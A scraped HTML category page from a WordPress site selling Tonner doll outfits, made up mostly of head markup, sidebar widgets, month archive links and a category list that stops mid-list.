

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnerdolloutfits.org/category/sister/
body_size: 18169
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=540">
	<title>sister | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tonnerdolloutfits.org/wp-content/themes/default/style.css" />
<link rel="shortcut icon" href="" />
<link rel="pingback" href="https://tonnerdolloutfits.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Feed" href="https://tonnerdolloutfits.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Comments Feed" href="https://tonnerdolloutfits.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; sister Category Feed" href="https://tonnerdolloutfits.org/category/sister/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/themes/default/js/jquery.cycle.all.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnerdolloutfits.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnerdolloutfits.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tonner Doll Outfits"/>
	<meta property="og:title" content="Sister Dreary outfit Tea at the Morgue by Robert Tonner"/>
		<meta property="og:description" content="This is a long black fitted button down coat dress with a white satin collar made for the 16 Sister Dreary"/>
	
	<meta property="og:url" content="https://tonnerdolloutfits.org/2022/03/08/sister-dreary-outfit-tea-at-the-morgue-by-robert-tonner/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">p a:link,.page-title a:active,.page-title a:hover,.entry-title a:active,.entry-title a:hover,.page-link a:active,.page-link a:hover,.entry-meta a:hover,.entry-utility a:hover,.navigation a:active,.navigation a:hover,.comment-meta a:active,.comment-meta a:hover,.reply a:hover,a.comment-edit-link:hover,#respond .required,.widget_rss a.rsswidget:hover,#main .widget-area ul ul li a, #sideright a,#sideleft a,.entry-summary a,#entry-author-info a,#comments a.url,#footer-widget-area a:visited,.widget-area a:link,#access li:hover > a,
#access ul ul :hover > a,#breadcrumbs a,#enjoy-description a,#article_metabox_comments a,.wp-pagenavi a,#featured_slider .ttv_slider,#featured_slider h2,#featured_slider h2 a,#featured_slider h2 a:hover,#featured_slider .feat_prev:hover:before, #featured_slider .feat_next:hover:after{
	color:#024292;
}
.entry-content a:hover,#access .menu li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,#featured_slider h2 a:hover{
	border-bottom:1px solid #024292;
}
#article_metabox_comments, #rss_button_child a img:hover {
	background-color:#024292;
}
a.blackthin {color:#000;}</style>
	<style type="text/css">

#access .menu-header ul,div.menu ul,.wp-pagenavi{
	text-align:center;
}

		
								

								

		
/* Responsive Mode */
					@media (
													max-width: 930px
											) {
					body {width: 100%;}
					#body{
						max-width: 540px;
											}
					#body #wrappermiddle {
						width: 100%;
						padding-left: 0;
						padding-right: 0;
					}
					#header, #main, #footer {
						padding-left: 20px;
						padding-right: 20px;
					}
					#footer {
						width: initial;
					}
				 	#sidewidthl, #sidewidthr, #rss_button{display:none;}
			}

		



		selector { property: value; }	</style>
<style type="text/css">.home .sticky {
				background: transparent;
 				padding: 0;
 				box-shadow:none;
 				-webkit-box-shadow:none;
			 	-moz-box-shadow:none;
 				-o-box-shadow:none;
}</style><script async type="text/javascript" src="/tuloqa.js"></script>
<script type="text/javascript" src="/facodijy.js"></script>

</head>

<body class="archive category category-sister category-3820">
<div id="totop"></div>
<div id="body">
<div id="sidewidthl">
			<div id="sideleft" class="left" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-2" class="widget-container widget_search"><div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/17/2012-tonner-convention-amelia-thimble-let-it-sew-giftset-nrfb-le200/">2012 Tonner Convention, Amelia Thimble Let It Sew Giftset NRFB LE200</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/17/tonner-antoinette-amusing-doll-2009-idex-exclusive-le-200-in-original-box-rare/">Tonner Antoinette Amusing Doll 2009 Idex Exclusive Le 200 In Original Box Rare</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/16/tonner-kitty-doll-christmas-hatbox-gift-set-2004-10-nrfp-extra-outfits/">Tonner Kitty Doll Christmas Hatbox Gift Set 2004 10 NRFP EXTRA Outfits</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/15/tyler-wentworth-doll-clothes-the-weekend-retreat-brand-new-nrfb/">Tyler Wentworth Doll Clothes The Weekend Retreat Brand New NRFB</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2026/01/15/2003-tonner-male-17-doll-blonde-hair-in-black-gold-blue-unmarked-outfit/">2003 Tonner Male 17 Doll Blonde Hair In Black, Gold, Blue Unmarked Outfit</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://tonnerdolloutfits.org/2026/01/'>January 2026</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/12/'>December 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/03/'>March 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/02/'>February 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/01/'>January 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/12/'>December 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/11/'>November 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/10/'>October 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/09/'>September 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/08/'>August 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/07/'>July 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/06/'>June 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/05/'>May 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/04/'>April 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/03/'>March 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/02/'>February 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/01/'>January 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/12/'>December 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/11/'>November 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/10/'>October 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/09/'>September 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/08/'>August 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/07/'>July 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/06/'>June 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/05/'>May 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2759"><a href="https://tonnerdolloutfits.org/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://tonnerdolloutfits.org/category/16tonner/" >16tonner</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://tonnerdolloutfits.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://tonnerdolloutfits.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://tonnerdolloutfits.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://tonnerdolloutfits.org/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tonnerdolloutfits.org/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tonnerdolloutfits.org/category/agathas/" >agatha&#039;s</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://tonnerdolloutfits.org/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://tonnerdolloutfits.org/category/aiko/" >aiko</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://tonnerdolloutfits.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tonnerdolloutfits.org/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tonnerdolloutfits.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://tonnerdolloutfits.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tonnerdolloutfits.org/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tonnerdolloutfits.org/category/ambers/" >amber&#039;s</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://tonnerdolloutfits.org/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tonnerdolloutfits.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tonnerdolloutfits.org/category/amethys/" >amethys</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://tonnerdolloutfits.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://tonnerdolloutfits.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnerdolloutfits.org/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tonnerdolloutfits.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://tonnerdolloutfits.org/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://tonnerdolloutfits.org/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tonnerdolloutfits.org/category/annora/" >annora</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://tonnerdolloutfits.org/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://tonnerdolloutfits.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://tonnerdolloutfits.org/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://tonnerdolloutfits.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://tonnerdolloutfits.org/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnerdolloutfits.org/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnerdolloutfits.org/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://tonnerdolloutfits.org/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://tonnerdolloutfits.org/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tonnerdolloutfits.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnerdolloutfits.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tonnerdolloutfits.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://tonnerdolloutfits.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://tonnerdolloutfits.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://tonnerdolloutfits.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tonnerdolloutfits.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://tonnerdolloutfits.org/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tonnerdolloutfits.org/category/awaycami/" >awaycami</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tonnerdolloutfits.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnerdolloutfits.org/category/awesome-euc/" >awesome-euc</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnerdolloutfits.org/category/awesome-euc17/" >awesome-euc17</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tonnerdolloutfits.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnerdolloutfits.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://tonnerdolloutfits.org/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tonnerdolloutfits.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnerdolloutfits.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://tonnerdolloutfits.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tonnerdolloutfits.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tonnerdolloutfits.org/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tonnerdolloutfits.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://tonnerdolloutfits.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tonnerdolloutfits.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://tonnerdolloutfits.org/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://tonnerdolloutfits.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://tonnerdolloutfits.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnerdolloutfits.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tonnerdolloutfits.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://tonnerdolloutfits.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tonnerdolloutfits.org/category/bena-pl/" >bena-pl</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://tonnerdolloutfits.org/category/berdine/" >berdine</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://tonnerdolloutfits.org/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://tonnerdolloutfits.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://tonnerdolloutfits.org/category/bestty/" >bestty</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnerdolloutfits.org/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tonnerdolloutfits.org/category/bewitched/" >bewitched</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://tonnerdolloutfits.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tonnerdolloutfits.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://tonnerdolloutfits.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://tonnerdolloutfits.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://tonnerdolloutfits.org/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://tonnerdolloutfits.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://tonnerdolloutfits.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tonnerdolloutfits.org/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://tonnerdolloutfits.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tonnerdolloutfits.org/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://tonnerdolloutfits.org/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://tonnerdolloutfits.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://tonnerdolloutfits.org/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tonnerdolloutfits.org/category/braced/" >braced</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://tonnerdolloutfits.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tonnerdolloutfits.org/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tonnerdolloutfits.org/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://tonnerdolloutfits.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tonnerdolloutfits.org/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tonnerdolloutfits.org/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://tonnerdolloutfits.org/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tonnerdolloutfits.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://tonnerdolloutfits.org/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://tonnerdolloutfits.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://tonnerdolloutfits.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tonnerdolloutfits.org/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://tonnerdolloutfits.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnerdolloutfits.org/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://tonnerdolloutfits.org/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnerdolloutfits.org/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://tonnerdolloutfits.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tonnerdolloutfits.org/category/captivating/" >captivating</a>
